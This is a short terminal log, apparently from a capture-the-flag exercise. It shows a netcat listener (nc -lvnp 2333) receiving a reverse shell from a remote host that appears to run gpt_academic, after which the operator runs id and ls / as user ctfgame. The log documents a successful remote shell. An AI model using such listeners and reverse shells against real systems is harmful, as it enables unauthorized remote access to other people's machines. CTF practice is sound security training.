 [root@VM-16-12-centos ~]# nc -lvnp 2333
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::2333
Ncat: Listening on 0.0.0.0:2333
Ncat: Connection from 121.62.22.160.
Ncat: Connection from 121.62.22.160:20597.
$ id
id
uid=1000(ctfgame) gid=1000(ctfgame) groups=1000(ctfgame)
$ ls /
ls /
bin   etc                      lib    mnt   root  srv       tmp
boot  gpt_academic-version3.70  lib64  opt   run   start.sh  usr
dev   home                     media  proc  sbin  sys       var
$